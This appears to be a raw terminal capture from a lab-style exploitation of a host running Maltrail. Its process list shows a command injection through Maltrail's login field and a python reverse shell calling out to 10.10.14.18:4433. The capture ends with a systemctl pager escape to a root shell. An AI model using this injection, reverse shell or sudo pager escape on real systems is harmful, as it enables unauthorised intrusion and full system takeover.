 puma@sau:/opt/maltrail$ sudo systemctl status trail.service
sudo systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Fri 2024-12-27 11:29:17 UTC; 1h 32min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 881 (python3)
      Tasks: 13 (limit: 4662)
     Memory: 309.4M
     CGroup: /system.slice/trail.service
             ├─  881 /usr/bin/python3 server.py
             ├─  970 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2Nr>
             ├─  971 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2Nr>
             ├─  975 sh
             ├─  981 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.18",4433));os.dup2(s.fileno>
             ├─  982 /bin/sh
             ├─  983 python3 -c import pty; pty.spawn("/bin/bash")
             ├─  984 /bin/bash
             ├─ 8604 gpg-agent --homedir /home/puma/.gnupg --use-standard-socket --daemon
             ├─16259 sudo systemctl status trail.service
             ├─16260 systemctl status trail.service
             └─16261 pager
Dec 27 12:20:19 sau sudo[16184]:     puma : TTY=pts/1 ; PWD=/opt/maltrail ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Dec 27 12:20:19 sau sudo[16184]: pam_unix(sudo:session): session opened for user root by (uid=0)
Dec 27 12:20:23 sau sudo[16184]: pam_unix(sudo:session): session closed for user root
Dec 27 12:21:13 sau sudo[16188]:     puma : TTY=pts/1 ; PWD=/opt/maltrail ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Dec 27 12:21:13 sau sudo[16188]: pam_unix(sudo:session): session opened for user root by (uid=0)
Dec 27 12:23:46 sau sudo[16188]: pam_unix(sudo:session): session closed for user root
Dec 27 12:28:19 sau sudo[16213]: pam_unix(sudo:auth): authentication failure; logname= uid=1001 euid=0 tty=/dev/pts/1 ruser=puma rhost=  user=puma
Dec 27 12:28:29 sau sudo[16213]:     puma : command not allowed ; TTY=pts/1 ; PWD=/opt/maltrail ; USER=root ; COMMAND=/usr/bin/su
Dec 27 13:01:23 sau sudo[16259]:     puma : TTY=pts/1 ; PWD=/opt/maltrail ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Dec 27 13:01:23 sau sudo[16259]: pam_unix(sudo:session): session opened for user root by (uid=0)
lines 1-32/32 (END)!/bin/sh
!/bin/sh
# whoami
whoami
root